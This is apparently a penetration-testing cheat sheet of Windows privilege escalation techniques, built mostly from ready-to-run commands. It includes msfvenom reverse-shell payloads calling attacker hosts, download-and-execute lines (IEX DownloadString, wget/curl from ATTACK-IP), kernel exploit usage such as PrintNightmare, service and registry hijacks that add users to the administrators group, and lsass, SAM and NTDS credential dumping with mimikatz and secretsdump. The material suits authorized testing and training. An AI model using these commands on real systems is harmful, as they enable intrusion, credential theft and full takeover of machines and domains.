Privilege Escalation
Enumeration
You can do some manual enumeration using Windows CMD
You can also do automatic enumeration using dedicated tools (see the tools below)
Kernel Exploits
What is a kernel

Windows kernel

Kernel Exploits
See an example of a privesc with a kernel exploit in this writeup
Methodology
Enumerate win version / patch level (systeminfo)
Find matching exploits (Google, ExploitDB, GIthub)
Compile and run
ATTENTION: Kernel exploits are often unstable and could crash the system
Famous kernel exploit
MS08-067 - vulnerability in the "Server" service
MS17-010 - EternalBlue - remote code execution vulnerability
CVE-2021-36934 HiveNightmare - SeriousSam - Windows 10 flaw that results in ANY user having rights to read the Windows registry
Enumeration and Exploitation Examples
icacls c:\Windows\System32\config\SAMcheck perm on SAM fileExploit CVE-2021-36934 with this poc you will get hash and then will be able to get a shell for instance with psexec
psexec.py INLANEFREIGHT/administrator@10.129.43.13 -hashes aad3b435b51404eeaad3b435b51404ee:7796ee39fd3a9c3a1844556115ae1a54Check for spooler service using powershell
ls \\localhost\pipe\spoolssAdd local admon with PrintNightmare with this Powershell PoC
Set-ExecutionPolicy Bypass -Scope ProcessImport-Module .\CVE-2021-1675.ps1Invoke-Nightmare -NewUser "username" -NewPassword "password123!" -DriverName "PrintIt"Check if it worked
net user username
Check installed updates
Powershell
systeminfowmic qfe list briefGet-HotfixCMD with wmic
wmic qfe list brief
CVE-2020-0668
Check out this blog post
Use this exploit
Download it
Open it with visual studio
Build it
Check for a third party serv that can be leverage. Check perm on a binary
icacls "c:\path\to\leverage-bin.exe"Generate a malicious file
msfvenom -p windows/x64/meterpreter/reverse_https LHOST=ATTACK-IP LPORT=PORT -f exe > leverage-bin.exepython3 -m http.server 80serve the binaryDownload 2 copy of the binary
wget http://ATTACK-IP/leverage-bin.exe -O leverage-bin.exewget http://ATTACK-IP/leverage-bin.exe -O leverage-bin2.exe
Run the exploit
C:\CVE-2020-0668\CVE-2020-0668.exe C:\Users\user\Desktop\leverage-bin.exe "c:\path\to\leverage-bin.exe"Check perm of new file
icacls 'c:\path\to\leverage-bin.exe'Replace with malicious binary
copy /Y C:\Users\user\Desktop\leverage-bin2.exe "c:\path\to\leverage-bin.exe"Use a Metasploit Resource Script
Make a file named handler.rc and put this in it
Launch metasploit this the resource script
msfconsole -r handler.rc
Start the service
net start leverage-servEven if we get an error we should have a reverse shell in meterpreter
Tools
Executables
WinPEAS WinPEAS is a script that searches for possible paths to escalate privileges on Windows hosts.
Watson is a .NET tool designed to enumerate missing KBs and suggest exploits for Privilege Escalation vulnerabilities.
Seatbelt C# project for performing a wide variety of local privilege escalation checks
SharpUp C# version of PowerUp
PowerShell
Sherlock
Sherlock.ps1 is a powershell script that will give exploit related to the target.
It can also be found here on kali if empire is installed /usr/share/powershell-empire/empire/server/data/module_source/privesc/Sherlock.ps1
We can launch it with cmd like this (has to be served through an http server from the attacking machine)
echo IEX(New-Object Net.WebClient).DownloadString('http://ATTACK-MACHINE-IP/Sherlock.ps1') | powershell -noprofile -Launch from Powershell
PowerUp
PowerUp is a powershell script for finding common Windows privilege escalation vectors that rely on misconfigurations. It can also be used to exploit some of the issues found.
JAWS
JAWS is PowerShell script designed to help penetration testers (and CTFers) quickly identify potential privilege escalation vectors on Windows systems. It is written using PowerShell 2.0 so 'should' run on every Windows version since Windows 7.
Other
Exploit Suggesters
Windows Exploit Suggester is a python script that will provide the list of vulnerabilities the OS is vulnerable to using systeminfo Here is a blog post about wes next generation
Here is a convenient command in wes to grep specifically for privesc exploit and have an output in color
python3 /opt/wesng/wes.py --color sysinfo.txt | grep -B 3 -A 5 "Privilege Vulnerability"
Metasploit Local Exploit Suggester
Precompiled kernel exploits
SessionGopher
SessionGopher is a PowerShell tool that finds and decrypts saved session information for remote access tools. It extracts PuTTY, WinSCP, SuperPuTTY, FileZilla, and RDP saved session information.
LaZagne
LaZagne is a tool used for retrieving passwords stored on a local machine from web browsers, chat tools, databases, Git, email, memory dumps, PHP, sysadmin tools, wireless network configurations, internal Windows password storage mechanisms, and more
Sysinternals Suite
Sysinternals Suite is a suite of tools that is used to monitor, manage and troubleshoot the Windows operating system owned by Microsoft. It is really useful for enumeration.
Pre-compiled binaries.
It can be useful to have precompiled binaries just ready to run
Unquoted Service Path Vulnerabilities
What is it
Abuse of the research methodology of executable of windows. We will try to place an excutable in a location windows will be looking.
Preresquisites
We will need write permissions in an executable folder
Check if the binary path is unquoted, we can check a service using
sc qc name-of-serviceCheck if we have writing rights with our user we can use accesschk
.\accesschk64.exe /accepteula -uwdq "C:\Program Files\"we will have a list of user groups with read and write privsUse msfvenom to generate an executable file
msfvenom -p windows/x64/shell_reverse_tcp LHOST=ATTACK-MACHINE-IP LPORT=7777 -f exe > executable_name.exeRestart the service
sc start service-name
Methodology
Enumerate with automatic tools or this command:
wmic service get name,displayname,pathname,startmode(it will list the running services)Check if we can write in the folder of the service
Enumeration with powerUp
powershell -ep bypass. .\PowerUp.ps1Invoke-AllChecks
Exploitation
msfvenom -p windows/exec CMD='net localgroup administrators user /add' -f exe-service -o common.exeWe place the executable in the folder of the program we wish to abuse
We start the vulnerable service in our example unquotedsvc
sc start unquotedsvcwe should be added as an administrator we can verify this using
net localgroup administrators
Runas
What is it
It is the possibility of running a command as another user
Enumerate
cmdkey /list
How to exploit
Check the writeup for Access on HTB here to have an example of privesc using runas
Autorun
What is it
It is when you abuse the fact that a program runs automatically
Enumerate
Check what programs have autorun using Windows internals - autorun see example below

Check that the program you found that allows FILE_ALL_ACCESS to Everyone using Windows internals - accesschk in our example we would type this in the cmd
C:\Users\User\Desktop\Tools\Accesschk\accesschk64.exe -wvu "C:\Program Files\Autorun Program"
OR
With PowerUp:
In a win cmd type
powershell -ep bypassThen
. .\PowerUp.ps1to load powerUpInvoke-AllChecks
How to exploit
In kali
msfconsoleuse multi/handlerset payload windows/meterpreter/reverse_tcpset lhost Your-Kali-IP-AddressrunIn another cmd tab
msfvenom -p windows/meterpreter/reverse_tcp lhost=[Kali VM IP Address] -f exe -o program.exe(give it the same name as the program that has autorun)
Take the program you created with msfvenom in your target (python HTTP server and then the browser in your target)
In your target
Place the program in the directory where the autorun program is
Wait for the administrator to log in
You should have a shell in your kali in Metasploit
Service Escalation - Registry
What is it
If we have admin rights of a registry key in service we could use this to make an executable run with a service (add a user, get a shell, ...)
Enumeration
In a powershell prompt type
Get-Acl -Path hklm:\System\CurrentControlSet\services\regsvc | fl
How to exploit
We will use this C script
We will modify the whoami command:
system("whoami > c:\\windows\\temp\\service.txt");we will add this insteadcmd.exe /k net localgroup administrators user /addso our script now looks like this:system("cmd.exe /k net localgroup administrators user /add");We will compile it
x86_64-w64-mingw32-gcc windows_service.c -o x.exeLet's now get the the exe file in our target (python http server -> browser in our target to dl the file) and put it where we have write rights (in the example it is going to be C:\Temp)
In a cmd from our target
reg add HKLM\SYSTEM\CurrentControlSet\services\regsvc /v ImagePath /t REG_EXPAND_SZ /d c:\temp\x.exe /fNow we just need to start the service
sc start regsvcnet localgroup administratorswe can see that our user is now in the administrators group
Escalation via Executable Files
What is it
Abusing an executable that we have permissions on
Enumeration
powershell -ep bypass. .\PowerUp.ps1Invoke-AllChecks
OR
If we know what program it is we can just do
C:\Users\User\Desktop\Tools\Accesschk\accesschk64.exe -wvu "C:\Program Files\File Permissions Service"where File Permissions Service is the program we want to abuse
How to exploit
We will use this C script
We will modify the whoami command:
system("whoami > c:\\windows\\temp\\service.txt");we will add this insteadcmd.exe /k net localgroup administrators user /addso our script now looks like this:system("cmd.exe /k net localgroup administrators user /add");We will compile it
x86_64-w64-mingw32-gcc windows_service.c -o x.exeLet's now get the the exe file in our target (python http server -> browser in our target to dl the file) and put it where we have write rights (in the example it is going to be C:\Temp)
In the target cmd
copy /y c:\Temp\x.exe "c:\Program Files\File Permissions Service\filepermservice.exe"sc start filepermsvcOur user should be in the local administrators group
Startup Applications
What is it
We will abuse a program that is launched on startup in which we have rights
Enumeration
We can enumerate using Windows internals - icacls
icacls.exe "C:\ProgramData\Microsoft\Windows\Start Menu\Programs\Startup"
The
BUILTIN/Usersgroup has full acces(F)to the Startup directory
How to exploit
In our attack machine
msfconsolewe launch Metasploituse multi/handlerset payload windows/meterpreter/reverse_tcpset lhost IP-OF-OUR-ATTACK-MACHINErunIn another tab
msfvenom -p windows/meterpreter/reverse_tcp LHOST=IP-OF-OUR-ATTACK-MACHINE -f exe -o x.exeWe serve the executable in our target (python http server -> and browse to it from our target)
We put the file in "C:\ProgramData\Microsoft\Windows\Start Menu\Programs\Startup" (If you are in the explorer you may have to type ProgramData in the path if it does not appear).
We wait for an admin to log in
We should have a shell in metasploit
DLL Hijacking
What is it
DLL is a dynamic Library they often run with executables, when an executable runs the system will look for the dll and if the dll does not exist we could replace it with one of our own.
Enumeration
We can find it using procmon, we need to add 2 filters "Result is NAME NOT FOUND" and "PATH ends with .dll"

This will list the dll not found
We will need write access to the folder where the dll are missing
How to exploit
We are going to use windows_dll.c
Edit the file and modify the system command to add our user to the admin goup which would look like this:
system("cmd.exe /k net localgroup administrators user /add");We can now compile it
x86_64-w64-mingw32-gcc windows_dll.c -shared -o hijackme.dllWe serve it to our target (python http server -> browser of our target)
We put it in the path where the system will look for it, in our example it is the temp folder
We restart the service
sc stop dllsvc & sc start dllsvcOur user should be in the admin group now
Binary path
Enumeration
PowerUP we should see the service exploitable under the
[*] Checking service permissions
OR

We can use accesschk
accesschk64.exe -wuvc Everyone *Will list service we can write and to which everyone has access (in our example the service is daclsvc)
Exploitation
sc config daclsvc binpath= "net localgroup administrators user /add"sc start daclsvcWe should be added to the administrators group
net localgroup administrators
Escalation via User Privileges
SeDebugPrivilege
Enumeration
whoami /privtheSeDebugPrivilegeshould be listed
Exploitation
procdump.exe -accepteula -ma lsass.exe lsass.dmpWe will use ProcDump from the SysInternals suite to leverage this privilege and dump the lsass process memory.We can launch mimikatz from our target
mimikatz.exelogsekurlsa::minidump lsass.dmpsekurlsa::logonpasswordsAnd now we can take the hashes we need
If mimikatz does not work and if we have RDP we can dump lsass from the taskmanager (tab "Details" right click on the lsass process and select "Create dump file"
We can then take the dump to our attack machine et use pypykatz
pypykatz lsa minidump lsass.DMP
SeTakeOwnershipPrivilege
With this privilege, a user could take ownership of any file or object and make changes that could involve access to sensitive data, Remote Code Execution (RCE) or Denial-of-Service (DOS). In this case we need a file to target.
Enumeration
whoami /privSeTakeOwnershipPrivilege should be listed
Exploitation
If necessary enable the privilege using this script
Import-Module .\Enable-Privilege.ps1.\EnableAllTokenPrivs.ps1
Take ownership of a flag using takeown `
Check the change of ownership worked
PS C:\htb> Get-ChildItem -Path 'C:\Path\To\File' | select name,directory, @{Name="Owner";Expression={(Get-ACL $_.Fullname).Owner}}Modify the file ACL with icalcs
icacls 'C:\Path\To\File' /grant user:FUse the file you have ownership now! :D
Privesc via Group Privileges
Backup Operators
SeBackupPrivilege
This allows us to copy a file from a folder
Here is a poc to abuse this
We need to import the libs
Import-Module .\SeBackupPrivilegeUtils.dllandImport-Module .\SeBackupPrivilegeCmdLets.dllwhoami /privto check if we have the SeBackupPrivilege
It is disabled so we can enable it with
Set-SeBackupPrivilege
We can now copy protected files and then use them
Copy-FileSeBackupPrivilege 'c:\path\to\file\file.txt' .\file.txt
Copying NTDS.dit (for DC)
This group will also let us logging in locally to a domain controller.
NTDS is the active directory database it contains the ntlm hashes of all users and computers in the domain
We can use diskshadow to make a copy of the drive
diskshadow.exe
Then we just need to copy it with the SeBackupPrivilege
Copy-FileSeBackupPrivilege E:\Windows\NTDS\ntds.dit C:\paht\to\destination\ntds.dit
Backing up SAM and SYSTEM
reg save HKLM\SYSTEM SYSTEM.SAVreg save HKLM\SAM SAM.SAV
Extract the creds
We can use secretdumps
secretsdump.py -ntds ntds.dit -system SYSTEM -hashes lmhash:nthash LOCALor the ps module DSInternals
Note: We can also use robocopy to copy the files
Event log readers
net localgroup "Event Log Readers"wevtutil qe Security /rd:true /f:text | Select-String "/user"search Security logs (credentials could be dropped this way)Get-WinEvent -LogName security | where { $_.ID -eq 4688 -and $_.Properties[8].Value -like '*/user*'} | Select-Object @{name='CommandLine';expression={ $_.Properties[8].Value }}Another way to do the same thingIt is also worth to check PowerShell Operational logs
DnsAdmins
Using this group privileges, it is possible to use dnscmd to specify the path of a DLL plugin.
Get-ADGroupMember -Identity DnsAdminsto confirm group membershipmsfvenom -p windows/x64/exec cmd='net group "domain admins" netadm /add /domain' -f dll -o adduser.dllwe generate a dll with msfvenom that will add a user or we can make one that will get us a shell as adminmsfvenom -p windows/shell/reverse_tcp LHOST=tun0 LPORT=4444 -f dll -o shell.dlDo not forget to launch a listener if you use the reverse shell
rlwrap nc -lnvp 4444Serve the dll using python web server
python3 -m http.server 80Download the file in the target
wget "http://Attacking-machine-IP/adduser.dll" -outfile "adduser.dll"(in powershell)dnscmd.exe /config /serverlevelplugindll C:\Users\netadm\Desktop\adduser.dllload custom dll (in CMD)
sc stop dnssc start dnsnet group "Domain Admins" /domcheck that we have the priv (or catch the shell)
Hyper-V Administrators
CVE-2018-0952
CVE-2019-0841
Has been mitigated since March 2020
Print Operators
We need to check for the
SeLoadDriverPrivilegein a cmd shell launched as adminwhoami /priv
We download this tool to enable the privilege. We need to add the few lines at the begining of the script
We can then compile it using cl.exe from a visual studio cmd
cl /DUNICODE /D_UNICODE EnableSeLoadDriverPrivilege.cppWe then have to download the Capcom.sys driver file
We can then add the reference to the drive
reg add HKCU\System\CurrentControlSet\CAPCOM /v ImagePath /t REG_SZ /d "\??\C:\Tools\Capcom.sys"In powershell we check that the Capcom driver is not loaded with DriverView.exe
.\DriverView.exe /stext drivers.txtcat drivers.txt | Select-String -pattern Capcom
Now we need to check it has been enabled

Finally we can launch the exploit using ExploitCapcom.exe it will launch a shell as authority system
Server Operators
With this group you will get the
SeBackupPrivilegeandSeRestorePrivilegesc qc AppReadinessWe can check permissions with sysinternals PsService
c:\PsService.exe security AppReadiness
Modify service binary path
sc config AppReadiness binPath= "cmd /c net localgroup Administrators current-user /add"sc start AppReadinessStart the service (will fail)We should be in the Admin group
net localgroup AdministratorsWe can now retrieve creds with crackmapexec
crackmapexec smb IP-ADDRESS -u current-user -p 'current password'Dump hash and pass
secretsdump.py current-user@IP-ADDRESS -just-dc-user administratorWe can then get an admin shell using the found hashes
psexec.py INLANEFREIGHT/administrator@IP-ADDRESS -hashes aad3b435b51404eeaad3b435b51404ee:7796ee39fd3a9c3a1844556115ae1a54
Privesc via OS attacks
UAC Bypass
Checkout the Pentips on uac bypass here
REG QUERY HKEY_LOCAL_MACHINE\Software\Microsoft\Windows\CurrentVersion\Policies\System\ /v EnableLUAconfirm UAS is enabledREG QUERY HKEY_LOCAL_MACHINE\Software\Microsoft\Windows\CurrentVersion\Policies\System\ /v ConsentPromptBehaviorAdminChecking UAC LevelIf
ConsentPromptBehaviorAdminis 0x5 it means the highest UAC level ofAlways notifyis enabled[environment]::OSVersion.Versioncheck win OS version compare with version history hereList of UAC bypass here
msfvenom -p windows/shell_reverse_tcp LHOST=IP_ADDRESS-OF_ATTACK_MACHINE LPORT=PORT -f dll > srrstr.dllgenerate a malicious dllpython3 -m http.server 80serve it to the targetcurl http://IP-ATTACK-MACHINE/srrstr.dll -O "C:\Users\sarah\AppData\Local\Microsoft\WindowsApps\srrstr.dll"get it on the targetnc -lvnp CHOSEN-PORTlaunch listenerrundll32 shell32.dll,Control_RunDLL C:\Users\sarah\AppData\Local\Microsoft\WindowsApps\srrstr.dllrun the dll to get the reverse shell back and check if uac is enabled for our current userC:\Windows\SysWOW64\SystemPropertiesAdvanced.exeexecute this to get an elevated shell
Weak permissions
Permissive ACLs
Pentips on abusing ACLs here
.\SharpUp.exe auditto enumerateIf you detect an executable that you could abuse you can check the permissions with icacls
icacls "C:\Path\to\file.exe"Make a back up of the original binary and replace it with a malicious one generated by msfvenom
msfvenom -p windows/shell/reverse_tcp LHOST=tun0 LPORT=8888 -f exe > file.exe(instead of shell name it with the name of the executable that you are abusingSet up a listener
nc -lnvp 8888cmd /c copy /Y file.exe "C:\Path\to\file.exe"copy the exec instead of the original onesc start filestart the serviceGet your shell
If you want to exploit it by adding a user
msfvenom -a x86 --platform Windows -p windows/exec CMD="net localgroup administrators user /add" -f exe > file.exe
Weak Service permissions
.\SharpUp.exe auditto enumerateCheck permissions on the file you might be able to abuse using win internals AccessChk
accesschk.exe /accepteula -quvcw servicesc config service binpath="cmd /c net localgroup administrators user /add"change the service binary pathsc stop servicestop the servicesc start servicestart the service (it will fail but our exploit will work)net localgroup administratorscheck that you user is now adminTo clean up
sc config WindScribeService binpath="C:\Path\to\service.exe"revert binary pathsc start servicestart the servicesc query servicecheck that service is running
Privesc with found credentials
Browser Credentials
We can use SharpChrome to retrive cookies and saved logins from Google Chrome
We can use lazagne to dump passwords from the system
.\lazagne.exe all
Other ways to privesc
Interact with users
Capture traffic if wireshark is installed
Process monitoring
IEX (iwr 'http//IP-OF-ATTACK-MACHINE/procmon.ps1')execute the script from our target with the code hosted in our attacking machine
Vulnerable service abuse
Shell Command File on File Share to capture ntlmv2 pass hash.
We need an interesting share writable by our user
accesschk -s -w C:\folder-of-sharesCreate a malicious SCF file and name it with an @ at the start for example
@Inventory.scf
We then just need to start Responder
sudo responder -wrf -v -I INTERFACE-USED(your interface can be tun0 for instance it has to be one reachable by the target)
Finally we can crack the found hash with hashcat
hashcat -m 5600 hash /usr/share/wordlists/rockyou.txt
Privesc on Legacy OS
Windows Server 2008
wmic qfewill show missing KBsWe can use Sherlock to find the vulnerabilities the target might have.
On powershell
Set-ExecutionPolicy bypass -Scope processImport-Module .\Sherlock.ps1Find-AllVulns
Get a meterpreter shell
msfconsolesearch smb_deliveryyou should see this one0 exploit/windows/smb/smb_delivery 2016-07-26 excellent No SMB Deliveryuse 0show optionsset srvhost and lhost to your attack machineset the target to DLL (
show targetsset target 0exploitPaste the comand shown on msf in the target
Receive the shell
Find a local privesc exploit
For example we can use CVE 2010-3338
on metasploit
search 2010-3338you should see0 exploit/windows/local/ms10_092_schelevator 2010-09-13 excellent Yes Windows Escalate Task Scheduler XML Privilege EscalationMigrate the process
Backgound the session
backgroundset session 1set lhost to your attacking machine IP
set lport to a free prot
exploitYou should get an elevated shell
Windows Desktop 7
Gather
systeminfoand use windows exploit suggesterpython2.7 windows-exploit-suggester.py --updatethis will dl a database file in xls format that you can usepython2.7 windows-exploit-suggester.py --database 2022-04-30-mssb.xls --systeminfo systeminfo
Example of MS16-032 with this poc
In Powershell
Set-ExecutionPolicy bypass -scope processImport-Module .\exploit.ps1Invoke-MS16-032We will get an elevated shell
Checklists
Resources
Last updated


